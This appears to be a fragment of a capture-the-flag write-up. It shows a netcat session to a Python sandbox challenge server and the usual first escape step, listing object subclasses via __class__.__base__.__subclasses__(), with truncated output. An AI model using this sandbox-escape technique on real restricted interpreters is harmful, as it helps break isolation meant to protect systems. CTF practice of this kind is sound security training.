 └─$ nc 138.68.148.149 32706
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 👽 are allowed!
>>> print(().__class__.__base__.__subclasses__())
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <cla
'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values
dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <cla
anagedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 's
class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrap
.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instanceme
'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'In
seException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collis
lass 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class
>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_froze
_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class
s '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._
tor'>, <class 'posix.DirEntry'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceRea
class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC
class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <c
or'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iter